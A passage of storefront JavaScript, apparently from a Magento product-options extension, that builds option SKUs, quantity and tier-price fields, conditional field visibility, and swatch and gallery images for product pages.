        var skuObj = jQuery('.sku .value');
        if (skuObj[0]) {
            var sku = jQuery('#product_addtocart_form').attr('data-product-sku');
            if (!sku) {
                jQuery('#product_addtocart_form').attr('data-product-sku', skuObj.text());
                sku = skuObj.text();
            }
            if (this.config.absolute_sku == 1) sku = ''; //absolute sku
            if (this.config.absolute_sku != 2) { //not fixed sku
                this.options.each(function(o){
                    var optionSku = o.elm && o.elm.value && o.sku ? o.sku : '';
                    if (optionSku && optionSku.indexOf('$1') > -1 && o.elm) optionSku = optionSku.replace('$1', jQuery.trim(o.elm.value));
                    if (o.items) {
                        o.items.each(function(v){
                            if (v.elm && (v.elm.selected || v.elm.checked) && v.sku && !v.sku_is_product_id && !v.hide_sku) {
                                optionSku += (optionSku ? '-' : '') + v.sku;
                                if (optionSku && optionSku.indexOf('$1') > -1) optionSku = optionSku.replace('$1', jQuery.trim(v.title));
                            }
                        });
                    }
                    if (optionSku) sku += (sku ? '-' : '') + optionSku;
                });
            }
            skuObj.text(sku);
        } 
    },
    createTooltip: function(afterElm, html, isChoice) {
        var icon = jQuery('<span class="dpo_tooltip_icon"></span>').appendTo(afterElm);
        icon[0].tooltip = html;
        icon.on('mouseover click', function(){
            if (!this.tooltipElm) this.tooltipElm = jQuery('<div class="dpo_tooltip_body"></div>').html(this.tooltip).appendTo(this);
            this.tooltipElm.css({'margin-left': '0px', width: ''});
            if (isChoice) this.tooltipElm.css({left: (jQuery(afterElm).width() - this.tooltipElm.width()) / 2 + 5 + 'px'});
            var maxWidth = jQuery(window).width() - 40, offsetWidth = this.tooltipElm.width();
            if (offsetWidth > maxWidth) this.tooltipElm.css({width: maxWidth + 'px'});
            var offset = this.tooltipElm.offset(), offsetWidth = this.tooltipElm.width();
            if (offset.left + offsetWidth > maxWidth) this.tooltipElm.css({'margin-left': maxWidth - offsetWidth - offset.left + 5 + 'px'});
            var offset = this.tooltipElm.offset();
            if (offset.left < 5) this.tooltipElm.css({'margin-left': Math.abs(offset.left) + 5 + 'px'});            
        });
		img = jQuery(html).filter('img');
		var icon2 = jQuery('<div class="tooltip_icon"><img src="'+img.attr('src')+'" width="'+img.attr('width')+'" class="'+img.attr('class')+'"/></div>').appendTo(jQuery(afterElm).parent());
		jQuery(icon2).find('img').on('click', function(){
			jQuery(this).parent().parent().find('input[type="checkbox"]').click();			
		});
    },
    getConfigByKey: function(key) {
        var elm = jQuery('[name="'+key+'"] option:selected, [name="'+key+'"]:checked, [name="'+key.replace('##', '"][value="')+'"]:checked'), config = false;
        if (elm[0]) {
            var parent = elm.closest('select, .options-list');
            if (parent[0] && parent[0].config && parent[0].config.items) {
                parent[0].config.items.each(function(item){
                    if (!config && item.elm === elm[0]) config = item;
                });                
            }
        }
        return config;
    },
    updateAllPrices: function() {
        $$('#itoris_dynamicproductoptions select, #itoris_dynamicproductoptions textarea, #itoris_dynamicproductoptions input[type=text]').each(function(elm){
            jQuery(elm).trigger('change');
        });
        $$('#itoris_dynamicproductoptions input[type=checkbox], #itoris_dynamicproductoptions input[type=radio]').each(function(elm){
            jQuery(elm).trigger('change');
        });
    },
    updateQtyElement : function(key) {
        if (key.indexOf('##')) key = "'"+key.replace('##', "'][value='")+"'";
        var elms = $$('[name='+key+']'), obj = this, _qtyElm = null;
        elms.each(function(elm){
            if (elm.tagName == 'INPUT') {
                if (typeof elm.use_qty != 'undefined' && (elm.use_qty || elm.tier_price && elm.tier_price.length > 0)) {
                    var qtyElm = obj.addQtyElement(elm);
                    if (elm.checked) {
                        obj.updateQtyComment(qtyElm);
                        _qtyElm = qtyElm;
                    } else if (qtyElm) {
                        qtyElm.up('div').remove();
                    }
                }
            } else if (typeof elm.qty_values != 'undefined' && (elm.qty_values.length || elm.tier_values)) {
                var qtyElm = obj.addQtyElement(elm);
                if (elm.qty_values.indexOf(elm.value) == -1 && (!elm.tier_values || !elm.tier_values[elm.value]) && qtyElm) {
                    qtyElm.up('div').remove();
                } else {
                    obj.updateQtyComment(qtyElm);
                    _qtyElm = qtyElm;
                }
            }
        });

        return _qtyElm;
    },
    updateQtyComment: function(qtyElm) {
        var commentBox = qtyElm.up().select('.option-qty-comment')[0], tierPrices = this.getTierPrices(qtyElm);
        if (!commentBox) return;
        if (tierPrices.length > 0) {
            var tierList = "";
            for(var i=0; i<tierPrices.length; i++) {
                tierList += '<div>'+this.getTranslation('Buy %1 for %2 each').replace('%1', '<b>'+tierPrices[i].qty+'</b>').replace('%2', '<b>'+ formatCurrency(parseFloat(tierPrices[i].price), this.priceFormat, false) +'</b>')+'</div>';
            }
            commentBox.update(tierList);
        } else commentBox.update("");
    },
    getTierPrices: function(qtyElm) {
        var tierPrices = [];
        for(var i=0; i<qtyElm.parentElm.config.items.length; i++) {
            var tier = qtyElm.parentElm.config.items[i].tier_price, optionId = qtyElm._parent.value, optionConfigId = qtyElm.parentElm.config.items[i].option_type_id;
            var inputs = qtyElm.parentElm.select('input.radio, input.checkbox'), selectedInputs = ',';
            inputs.each(function(input){if (input.checked) selectedInputs += input.value + ',';});
            if (tier && optionConfigId && (optionId == optionConfigId /*|| selectedInputs.indexOf(','+optionConfigId+',') > -1*/)) return tier.evalJSON();
        }
        return [];
    },
    getTierPrice: function(qtyElm, price) {
        var qty = parseInt(qtyElm.hasClassName('use_product_qty') ? (this.getQtyField() ? this.getQtyField().value : 1) : qtyElm.value), tierPrices = this.getTierPrices(qtyElm);
        if (tierPrices.length > 0) {
            for(var i=0; i<tierPrices.length; i++) if (qty >= parseInt(tierPrices[i].qty)) price = parseFloat(tierPrices[i].price);
        }
        return price;
    },
    addQtyElement: function(elm) {
        var qtyId = elm.id + '_qty', elmQty = $(qtyId);
        if (!elmQty) {
            if (elmQty) elmQty.up().remove();
            var box = document.createElement('div');
            Element.extend(box);
            var labelQty = document.createElement('span');
            Element.extend(labelQty);
            labelQty.update(this.getTranslation('Qty')+":");
            labelQty.className = 'option-qty-label';
            if (!elm.use_qty && (!elm.qty_values || elm.qty_values.indexOf(elm.value) == -1)) labelQty.style.display = 'none';
            box.appendChild(labelQty);
            var elmQty = document.createElement('input');
            elmQty.type = 'number';
            Element.extend(elmQty);
            elmQty.id = qtyId;
            elmQty.value = 1;
            elmQty.parentElm = elm.up('div.options-list');
            if (!elmQty.parentElm) elmQty.parentElm = elm;
            elmQty._parent = elm;
            jQuery(elmQty).on('change', function(){
                if (this.value-0 < 1 || isNaN(this.value-0)) this.value = 1;
                jQuery(elm).trigger('change').trigger('change');
            }).on('keypress', function(ev){
                if (ev.keyCode == 13) ev.preventDefault();
            });
            if (elm.next() && elm.next().hasClassName('label')) {
                elm.next().insert({after: box});
            } else {
                elm.insert({after: box});
            }
            box.appendChild(elmQty);

            var commentQty = document.createElement('div');
            Element.extend(commentQty);
            commentQty.className = 'option-qty-comment';
            box.appendChild(commentQty);
        }
        
        var qty_multiplier = elm.config && elm.config.qty_multiplier ? elm.config.qty_multiplier : (elm.selectedIndex && elm.options[elm.selectedIndex] && elm.options[elm.selectedIndex].config && elm.options[elm.selectedIndex].config.qty_multiplier ? elm.options[elm.selectedIndex].config.qty_multiplier : 0);
        if (qty_multiplier) {
            elmQty.value = qty_multiplier;
            elmQty.readOnly = true;
            elmQty.style.background = '#eee';
            elmQty.style.opacity = 0.5;
        } else {
            elmQty.readOnly = false;
            elmQty.style.background = '#fff';
            elmQty.style.opacity = 1;
        }
        var stock_availability = elm.config && elm.config.stock_availability ? elm.config.stock_availability : (elm.selectedIndex && elm.options[elm.selectedIndex] && elm.options[elm.selectedIndex].config && elm.options[elm.selectedIndex].config.stock_availability ? elm.options[elm.selectedIndex].config.stock_availability : 0);
        elmQty.className = 'input-text option-qty required-entry validate-number-range number-range-1-'+(stock_availability ? stock_availability : 10000);
        jQuery(elmQty).parent().find('.stock_availability').remove();
        if (stock_availability) {
            jQuery(elmQty).attr({min: 1, max:stock_availability});
            jQuery(elmQty).after('<div class="stock_availability">'+this.getTranslation('Stock availability: %1').replace('%1', '<span>'+stock_availability+'</span>')+'</div>');
        } else {
            jQuery(elmQty).attr({min: 1, max:null});
        }
        
        if (!elm.use_qty && (!elm.qty_values || elm.qty_values.indexOf(elm.value) == -1)) {
            jQuery(elmQty).hide().prev('.option-qty-label').hide();
            elmQty.addClassName('use_product_qty');
        } else {
            jQuery(elmQty).show().prev('.option-qty-label').show();
            elmQty.name = elm.qty_input_name;
        }
        
        return elmQty;
    },
    updateVisibility : function(visibility, field, option, fieldIsElm) {
        if(field !== undefined){
            if (option.type == 'image' || option.type == 'html') {
                field = $('itoris_dynamic_option_id_' + option.itoris_option_id);
                if (field) {
                    switch (visibility) {
                        case 'visible':
                            this.showField(field);
                            break;
                        case 'hidden':
                            this.hideField(field);
                            break;
                    }
                }
                return;
            }
            switch (visibility) {
                case 'visible':
                    if (field.visible() && !field.hasClassName('field-disabled') && !field.disabled && field.tagName.toLowerCase() != 'option') break;
                    this.showField(field);
                    var _parent = field.up('.field');
                    if (_parent && _parent.hasClassName('field-disabled')) break;
                    if (fieldIsElm) {
                        field.disabled = false;
                    } else {
                        field.select('input, select, textarea').each(function(elm) {
                            if (elm._defaultState) {
                                if (elm.value != elm._defaultState.value ||
                                    elm.checked != elm._defaultState.checked ||
                                    elm.selected != elm._defaultState.selected ||
                                    elm.selectedIndex != elm._defaultState.selectedIndex) {
                                        elm.value = elm._defaultState.value;
                                        elm.checked = elm._defaultState.checked;
                                        elm.selected = elm._defaultState.selected;
                                        elm.selectedIndex = elm._defaultState.selectedIndex;
                                        if (elm.checked && elm.fotoramaImg) elm.updateGallery();
                                        jQuery(elm).trigger('change');
                                    }
                            }
                            elm.disabled = false;
                        });
                    }
                    break;
                case 'hidden':
                    this.hideField(field);
                case 'disabled':
                    if (fieldIsElm) {
                        field.disabled = true;
                    } else {
                        field.select('input, select, textarea').each(function(elm) {
                            if (!elm._defaultState) elm._defaultState = {value: elm.value, checked: elm.checked, selected: elm.selected, selectedIndex: elm.selectedIndex};
                            if (elm.type == 'select' && elm.selectedIndex != 0) {
                                elm.selectedIndex = 0;
                                jQuery(elm).trigger('change');
                            } else if (elm.type != 'checkbox' && elm.type != 'radio' && elm.value != '') {
                                elm.value = '';
                                jQuery(elm).trigger('change');
                            } else if (elm.type == 'checkbox' && elm.checked) {
                                elm.checked = false;
                                jQuery(elm).trigger('change');
                            }
                            if (elm.type == 'radio' && elm.checked) {
                                var valueTmp = elm.value;
                                elm.value = '';
                                jQuery(elm).trigger('change');
                                elm.checked = false;
                                elm.value = valueTmp;
                            }
                            if (elm.type != 'file') elm.disabled = true;
                            if (elm.hasClassName('option-qty')) elm.value = 1;
                        }.bind(this));
                    }
                    break;
            }
            if (!fieldIsElm) {
                var fieldBox = field.hasClassName('field') || field.up('.options-list') ? field : field.up('.field');
                if (fieldBox) {
                    if (visibility == 'disabled') {
                        if (!fieldBox.hasClassName('field-disabled')) {
                            field.addClassName('field-disabled');
                        }
                    } else {
                        if (fieldBox.hasClassName('field-disabled')) {
                            field.removeClassName('field-disabled');
                        }
                    }
                }
            }
            if (this.canReloadPrice) {
                //this.getPriceBox().trigger('updatePrice');
            }
        }
    },
    hideField: function(field) {
        if (this.canUseEffects) {
            if (field.visible()) {
                field.setStyle({overflow: 'hidden'});
                field.addClassName('ihidden');
                jQuery(field).stop().animate({height: 0, width: 0, opacity:0}, 100, 'linear', function(effect) {field.hide(); field.style.overflow = '';});
            }
        } else {
            field.hide();
            field.addClassName('ihidden');
        }
        if (field.tagName.toLowerCase() == 'option') {
            var select = field.up();
            field.hiddenFlag = true;
            if (select) {
                //select.removeChild(field);
                field.remove();
            }
        }

    },
    showField: function(field) {
        if (this.canUseEffects) {
            if (!field.visible()) {
                field.show();
                field.setStyle({height:'auto', width: 'auto'});
                var targetHeight = field.getHeight();
                var targetWidth = field.getWidth();
                field.setStyle({height:0, width:0, overflow: 'hidden'});
                field.removeClassName('ihidden');
                jQuery(field).stop().animate({height: targetHeight + 'px', width: targetWidth + 'px', opacity:1}, 100, 'linear', function(effect) {field.setStyle({overflow:'', width:'auto', height:'auto'});});
            }
        } else {
            field.show();
            field.removeClassName('ihidden');
        }
        if (field.tagName.toLowerCase() == 'option' && !field.up() && field._parent) {
            var selectedValue = field._parent.value;
            field.hiddenFlag = false;
            field._parent.select('option').each(function(option){option.remove();/*option.up().removeChild(option)*/});
            field._parent.optionList.each(function(option){if (!option.hiddenFlag) field._parent.appendChild(option)});
            field._parent.selectedIndex = 0;
            field._parent.select('option').each(function(option){if (option.value == selectedValue) option.selected = true;});
        }
    },
    checkVisibilityConditionsKeyUp : function(elm) {
        setTimeout(function(){
            if (!this.activeChecking) {
                this.checkVisibilityConditions(elm);
            }
        }.bind(this), 500);
    },
    checkVisibilityConditions: function(elm){
        this.checkVisibilityConditionsNode(elm, 1);
        this.checkVisibilityConditionsNode(elm, 2);
        setTimeout(function(){
            var fI = jQuery('.has-fotorama-images')[0];
            if (fI) fI.refreshGallery();
        },200);
    },
    checkVisibilityConditionsNode : function(elm, num) {
        if (this.activeChecking) {
            setTimeout(this.checkVisibilityConditionsNode.bind(this), 500);
        } else {
            this.disableOutOfStockElms();
            if (elm && (elm.type && elm.type.toLowerCase() == 'text' || elm.tagName && elm.tagName.toLowerCase() == 'textarea')) this.activeChecking = true; else this.activeChecking = false;
            this.canReloadPrice = false;
            if(num != 2){
                this.hideDefaultMessages();
            }

            for (var i = 0; i < this.config.section_conditions.length; i++) {
                var conditions = this.config.section_conditions[i].visibility_condition.evalJSON();
                var sectionField = this.getDynamicOptionsBlock().select('.fieldset-section-' + this.config.section_conditions[i].order)[0];
                if (sectionField) {
                    if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                        this.updateVisibility(this.config.section_conditions[i].visibility_action, sectionField, {type: 'section'});
                    } else {
                        this.updateVisibility(this.config.section_conditions[i].visibility, sectionField, {type: 'section'});
                    }
                }
            }
            for (var i = 0; i < this.options.length; i++) {
                if (this.options[i].visibility_condition) {
                    var conditions = this.options[i].visibility_condition.evalJSON();
                    if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                        this.updateVisibility(this.options[i].visibility_action, this.getDynamicOptionField(this.options[i].id), this.options[i]);
                    } else {
                        this.updateVisibility(this.options[i].visibility, this.getDynamicOptionField(this.options[i].id), this.options[i]);
                    }
                } else if (this.options[i].visibility == 'hidden') {
                    this.updateVisibility(this.options[i].visibility, this.getDynamicOptionField(this.options[i].id), this.options[i]);
                }
                if (elm /*&& elm.type != 'change'*/
                    && this.options[i].option_field
                    && (this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')
                    || this.options[i].option_field.up('div.field').hasClassName('ihidden'))
                ) {
                    if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'field' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == this.options[i].default_value) {
                        $('options_'  + this.options[i].option_id + '_text').value = '';//this.options[i].default_value;
                    } else if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'area' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == this.options[i].default_value) {
                        $('options_'  + this.options[i].option_id + '_text').value = '';
                    }
                }
                else if(elm
                    && this.options[i].option_field
                    && (!this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')
                    || !this.options[i].option_field.up('div.field').hasClassName('ihidden')) ){
                    if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'field' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == '') {
                        $('options_'  + this.options[i].option_id + '_text').value = this.options[i].default_value;
                    } else if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'area' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == '') {
                        $('options_'  + this.options[i].option_id + '_text').value = this.options[i].default_value;
                    }
                }

                if (typeof this.options[i].items != 'undefined') {
                    var isSelectElm = this.options[i].type == 'drop_down' || this.options[i].type == 'multiple';
                    var isAnyVisible = false;
                    for (var j = 0; j < this.options[i].items.length; j++) {
                        if (this.options[i].items[j] === null) continue;
                        if (this.options[i].items[j].visibility_condition) {
                            var conditions = this.options[i].items[j].visibility_condition.evalJSON();
                            if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                                this.updateVisibility(this.options[i].items[j].visibility_action, isSelectElm ? this.options[i].items[j].elm : this.options[i].items[j].elm.up('div.choice'), this.options[i].items[j], isSelectElm);
                                if (this.options[i].items[j].visibility_action == 'visible') {
                                    isAnyVisible = true;
                                }
                            } else {
                                this.updateVisibility(this.options[i].items[j].visibility, isSelectElm ? this.options[i].items[j].elm : this.options[i].items[j].elm.up('div.choice'), this.options[i].items[j], isSelectElm);
                                if (this.options[i].items[j].visibility == 'visible') {
                                    isAnyVisible = true;
                                }
                            }
                        } else {
                            isAnyVisible = true;
                        }
                        if(elm !== undefined && this.options[i].items[j] !== undefined && this.options[i].items[j].elm !== undefined && this.options[i].items[j].elm._parent !== undefined) {
                            if (elm && this.options[i].items[j].elm._parent && (this.options[i].items[j].elm._parent.up('div.field') && this.options[i].items[j].elm._parent.up('div.field').hasClassName('ihidden')
                                || this.options[i].items[j].elm._parent.up('div.fieldset') && this.options[i].items[j].elm._parent.up('div.fieldset').hasClassName('ihidden')) ||
                                elm && !this.options[i].items[j].elm._parent && (this.options[i].items[j].elm.up('div.field') && this.options[i].items[j].elm.up('div.field').hasClassName('ihidden')
                                || this.options[i].items[j].elm.up('div.fieldset') && this.options[i].items[j].elm.up('div.fieldset').hasClassName('ihidden'))
                            ) {

                                if (elm.type != 'checkbox' && this.options[i].type == 'checkbox' && parseInt(this.options[i].items[j].is_selected)) {
                                    this.options[i].items[j].elm.checked = true;
                                } else if (elm.type != 'dropdown' && this.options[i].type == 'drop_down' && parseInt(this.options[i].items[j].is_selected)) {
                                    this.options[i].items[j].elm.selected = 'selected';
                                } else if (elm.type != 'multiple' && this.options[i].type == 'multiple') {
                                    if (parseInt(this.options[i].items[j].is_selected)) {
                                        this.options[i].items[j].elm.selected = 'selected';
                                    } else {
                                        this.options[i].items[j].elm.selected = false;
                                    }
                                } else if (elm.type != 'radio' && this.options[i].type == 'radio' && parseInt(this.options[i].items[j].is_selected)) {
                                    this.options[i].items[j].elm.checked = true;
                                }
                            }
                        }

                    }
                    if (this.options[i].type == 'drop_down') {
                        var dropdownElm = $('select_' + this.options[i].id);
                        if (dropdownElm) {
                            var dropdownOptions = dropdownElm.select('option');
                            var hasSelected = false;
                            for (var j = 0; j < dropdownOptions.length; j++) {
                                if (!dropdownOptions[j].disabled && dropdownOptions[j].selected) {
                                    hasSelected = true;
                                    break;
                                }
                            }
                            if (!hasSelected && dropdownOptions.length) {
                                dropdownOptions[0].selected = true;
                            }
                        }
                    } else if (this.options[i].type == 'multiple') {
                        var dropdownElm = $('select_' + this.options[i].id);
                        if (dropdownElm) {
                            var dropdownOptions = dropdownElm.select('option');
                            for (var j = 0; j < dropdownOptions.length; j++) {
                                if (dropdownOptions[j].disabled && dropdownOptions[j].selected) {
                                    dropdownOptions[j].selected = false;
                                }
                            }
                        }
                    }
                    if (this.options[i].type == 'drop_down' && !this.options[i].visibility_condition && this.options[i].visibility_condition != null) {
                        if (isAnyVisible) {
                            if (!this.getDynamicOptionField(this.options[i].id).visible()) {
                                this.updateVisibility('visible', this.getDynamicOptionField(this.options[i].id), this.options[i]);
                            }
                        } else if (this.getDynamicOptionField(this.options[i].id).visible()) {
                            this.updateVisibility('hidden', this.getDynamicOptionField(this.options[i].id), this.options[i]);
                        }
                    }
                }
            }
            this.disableOutOfStockElms();
            if(num != 1) {
                this.showDefaultMessages();
            }
            if (this.canUseEffects) {
                setTimeout(function(){this.activeChecking=false;}.bind(this), 500);
            } else {
                this.activeChecking = false;
            }
            this.canReloadPrice = true;
            //this.getPriceBox().trigger('updatePrice');
            if (this.popup.visible()) {
                var popupResizer = setInterval(this.resizePopup.bind(this), 50);
                setTimeout(function(){clearInterval(popupResizer);}, 600);
            }
        }
    },
    disableOutOfStockElms: function() {
        this.outOfStockElms.each(function(elm){
            elm.disabled = true;
            if (elm.tagName != 'OPTION') {
                var field = elm.up('div.choice');
                if (!field.hasClassName('field-disabled')) {
                    field.addClassName('field-disabled')
                }
            }
        });
    },
    isConditionCorrect : function(condition) {
        var isCorrect = true;
        if (condition.type == 'field') {
            return this.isCorrect(condition.value, condition.condition, this.getOptionValue(this.getOptionByInternalId(condition.field), false, true, true))
        } else {
            for (var i = 0; i < condition.conditions.length; i++) {
                if (this.isConditionCorrect(condition.conditions[i])) {
                    if (condition.value) {
                        if (condition.type == 'any') {
                            return true;
                        }
                    } else {
                        if (condition.type == 'all') {
                            return false;
                        } else {
                            isCorrect = false;
                        }
                    }
                } else {
                    if (condition.value) {
                        if (condition.type == 'all') {
                            return false;
                        } else {
                            isCorrect = false;
                        }
                    } else {
                        if (condition.type == 'any') {
                            return true;
                        }
                    }
                }
            }
        }
        return isCorrect;
    },
    isCorrect : function(value, condition, optionValue) {
        if (optionValue instanceof Array && !optionValue.length) {
            optionValue = '';
        }
        if (optionValue instanceof Array) {
            for (var i = 0; i < optionValue.length; i++) {
                if (condition == 'is_not') {
                    if (this.isCorrect(value, 'is', optionValue[i])) {
                        return false;
                    }
                } else {
                    if (this.isCorrect(value, condition, optionValue[i])) {
                        return true;
                    }
                }
            }
            if (condition == 'is_not') {
                if (value == '' && !optionValue.length) {
                    return false;
                }
                return true;
            }
        } else {
            value = this.verifyNumeric(value);
            optionValue = this.verifyNumeric(optionValue);
            switch (condition) {
                case 'is':
                    return value == optionValue;
                case 'is_not':
                    return value != optionValue;
                case 'equal_greater':
                    return optionValue >= value;
                case 'equal_less':
                    return optionValue <= value;
                case 'greater':
                    return optionValue > value;
                case 'less':
                    return optionValue < value;
            }
        }
        return false;
    },
    getOptionByInternalId : function(id) {
        for (var i = 0; i < this.options.length; i++) {
            if (id == this.options[i].internal_id) {
                return this.options[i];
            }
        }
    },
    getOptionById : function(id) {
        for (var i = 0; i < this.options.length; i++) {
            if (id == this.options[i].id) {
                return this.options[i];
            }
        }
    },
    prepareRadioOptions : function(field, option) {
        var allRadios = field.select('input');
        var optionsBlock = field.select('.options-list')[0];
        var hasImages = false, _obj = this;
        var carriageReturnElms = [];
        for (var i = 0; i < option.items.length; i++) {
            for (var j = 0; j < allRadios.length; j++) {
                if (allRadios[j].value == option.items[i].option_type_id) {
                    allRadios[j].config = option.items[i];
                    if (parseInt(option.items[i].is_disabled)) {
                        allRadios[j].up('div.choice').remove();
                        continue;
                    } else if (parseInt(option.items[i].is_selected) && !$$('body.checkout-cart-configure')[0]) {
                        var checked = $$('input[name="'+allRadios[j].name+'"]:checked')[0];
                        if (!checked || !checked.value || allRadios[j].type == 'checkbox') {var r = allRadios[j]; r.checked = true; setTimeout(function(){jQuery(r).trigger('change');}, 200);}
                    }
                    if (option.items[i].swatch && option.items[i].swatchhtml) {
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{image}/g, '<img src="'+option.items[i].image_src+'" alt="preview" />');
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{title}/g, option.items[i].title);
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{price}/g, formatCurrency(option.items[i].price ? parseFloat(allRadios[j].getAttribute('price')) : 0, this.priceFormat, false));
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{tooltip}/g, '<span class="dpo_tooltip"></span>');

                        var img = document.createElement('div');
                        img.className = 'itoris-dynamicoptions-swatch_html';
                        img.innerHTML = option.items[i].swatchhtml;
                        if (option.items[i].tooltip && img.select('.dpo_tooltip')[0]) this.createTooltip(img.select('.dpo_tooltip')[0], option.items[i].tooltip, false);
                        allRadios[j].up().appendChild(img);
                        img.insert({after: this.createClearBothDiv()});
                        Event.observe(img, 'click', function(radio, ev) {
                            ev.stopPropagation();
                            radio.click();
                        }.bind(this, allRadios[j]));
                        hasImages = true;
                        allRadios[j].up('div.choice').addClassName('dpo_swatch_custom_html dpo_swatch');
                    } else if (option.items[i].color) {
                        var img = document.createElement('div');
                        img.className = 'itoris-dynamicoptions-thumbnail-color';
                        img.style.background = option.items[i].color;
                        allRadios[j].up().appendChild(img);
                        img.insert({after: this.createClearBothDiv()});
                        Event.observe(img, 'click', function(radio, ev) {
                            ev.stopPropagation();
                            radio.click();
                        }.bind(this, allRadios[j]));
                        hasImages = true;
                        if (option.items[i].swatch) allRadios[j].up('div.choice').addClassName('dpo_swatch');
                    } else if (option.items[i].image_src) {
                        var img = document.createElement('img');
                        if (this.getAppearance() == 'popup_configure' || this.getAppearance() == 'popup_cart') {
                            var img = document.createElement('div');
                            img.className = 'img_delayed_load';
                        }
                        img.className += ' itoris-dynamicoptions-thumbnail-image';
                        img.src = option.items[i].image_src;
                        allRadios[j].up().appendChild(img);
                        img.insert({after: this.createClearBothDiv()});
                        Event.observe(img, 'click', function(radio, ev) {
                            ev.stopPropagation();
                            radio.click();
                        }.bind(this, allRadios[j]));
                        hasImages = true;
                        if (option.items[i].swatch) allRadios[j].up('div.choice').addClassName('dpo_swatch');
                    } else if (option.items[i].swatch) allRadios[j].up('div.choice').addClassName('dpo_swatch_text');
                    
                    if (option.items[i].base_img && option.items[i].image_src) {
                        allRadios[j].fotoramaImg = option.items[i].image_src;
                        allRadios[j].fotoramaGallery = option.items[i].gallery_images ? option.items[i].gallery_images : [];
                        if (allRadios[j].fotoramaGallery.length) allRadios[j].fotoramaGallery.unshift(option.items[i].image_src);
                        allRadios[j].updateGallery = function(el) {
                            if (this.checked && jQuery('.fotorama-item')[0]) {
                                if (!_obj.defaultGalleryImages) {
                                    _obj.defaultGalleryImages = []; //console.log(jQuery('.fotorama-item').fotorama().data('fotorama').data);
                                    jQuery('.fotorama-item').fotorama().data('fotorama').data.each(function(_thumb){
                                        _obj.defaultGalleryImages.push({img: _thumb.img, full: _thumb.full, thumb: _thumb.thumb, type: _thumb.type, mediaType: _thumb.type, videoUrl: _thumb.videoUrl, i: _thumb.i});
                                    });
                                }
                                for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                                    if (_obj.selectedBaseImgSwatches[o] === this) _obj.selectedBaseImgSwatches.splice(o, 1);
                                }
                                _obj.selectedBaseImgSwatches.push(this);
                                window.dpoLastFotoramaImage = this;
                            } else window.dpoLastFotoramaImage = false;
                        }
                        Event.observe(allRadios[j], 'click', function(){this.updateGallery()});
                        if (!field.swatchAttached) {
                            field.refreshGallery = function(){
                                if (!_obj.defaultGalleryImages) return;
                                var newGallery = _obj.defaultGalleryImages.slice(0), idToShow = newGallery.length;
                                for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                                    if (!_obj.selectedBaseImgSwatches[o].checked && !_obj.selectedBaseImgSwatches[o].selected) _obj.selectedBaseImgSwatches.splice(o, 1);
                                }
                                _obj.selectedBaseImgSwatches.each(function(swatch){
                                    if (swatch.fotoramaGallery && swatch.fotoramaGallery.length) {
                                        swatch.fotoramaGallery.each(function(src){
                                            newGallery.push({img: src, full: src, thumb: src, type: 'image'});
                                        });
                                    } else {
                                        if (window.dpoLastFotoramaImage && swatch === window.dpoLastFotoramaImage) idToShow = newGallery.length;
                                        newGallery.push({img: swatch.fotoramaImg, full: swatch.fotoramaImg, thumb: swatch.fotoramaImg, type: 'image'});
                                    }
                                });
                                jQuery('.fotorama-item').fotorama().data('fotorama').load(newGallery).show(idToShow);
                                try {jQuery('[data-gallery-role=gallery-placeholder]').data('mageAddFotoramaVideoEvents')._initialize()} catch(e) { }
                            }
                            //Event.observe(field, 'click', function(){this.refreshGallery()});
                            field.swatchAttached = true;
                            field.addClassName('has-fotorama-images');
                        }
                    }
                    
                    if (j == 1 && option.items[i].swatch && allRadios[0].value == "") {
                        if (option.items[i].image_src || option.items[i].color) {
                            var img = document.createElement('div');
                            img.className = 'itoris-dynamicoptions-thumbnail-color dpo-choice-none';
                            img.style.background = 'transparent';
                            allRadios[0].up().appendChild(img);
                            img.insert({after: this.createClearBothDiv()});
                            Event.observe(img, 'click', function(radio, ev) {
                                ev.stopPropagation();
                                radio.click();
                            }.bind(this, allRadios[0]));
                            hasImages = true;
                            allRadios[0].up('div.choice').addClassName('dpo_swatch');
                        } else {
                            allRadios[0].up('div.choice').addClassName('dpo_swatch_text');
                        }
                    }
                    if (parseInt(option.items[i].carriage_return)) {
                        carriageReturnElms.push(allRadios[j]);
                    }
                    if (option.items[i].css_class) {
                        allRadios[j].up('div.choice').addClassName(option.items[i].css_class);
                    }
                    option.items[i].elm = allRadios[j];
                    if (option.items[i].sku_is_product_id - 0 && !option.items[i].is_salable) {
                        var elmLabel = allRadios[j].up('div.choice').select('label')[0];
                        if (elmLabel) {
                            elmLabel.innerHTML += ' (' + this.config.out_of_stock_message + ')';
                        }
                        allRadios[j].disabled = true;
                        this.outOfStockElms.push(allRadios[j]);
                    }
                    allRadios[j].qty_multiplier = option.items[i].qty_multiplier;
                    allRadios[j].use_qty = option.items[i].use_qty;
                    allRadios[j].tier_price = option.items[i].tier_price;
                    if (option.items[i].use_qty) {
                        allRadios[j].qty_input_name = 'options_qty[' + option.id + ']';
                        if (option.type == 'checkbox') {
                            allRadios[j].qty_input_name += '[' + allRadios[j].value + ']';
                        }
                    }
                    if (option.items[i].compare_at > 0) {
                        var taxRate = this.taxInfo.taxRate;
                        if (!this.taxInfo.priceAlreadyIncludesTax && this.taxInfo.displayPriceMode == 1 || this.taxInfo.priceAlreadyIncludesTax && this.taxInfo.displayPriceMode == 2) taxRate = 1;
                        jQuery(allRadios[j]).closest('.choice').find('label.label').append('<span class="compare_at_price">'+formatCurrency(option.items[i].compare_at * taxRate, this.priceFormat, false)+'</span>');
                    }

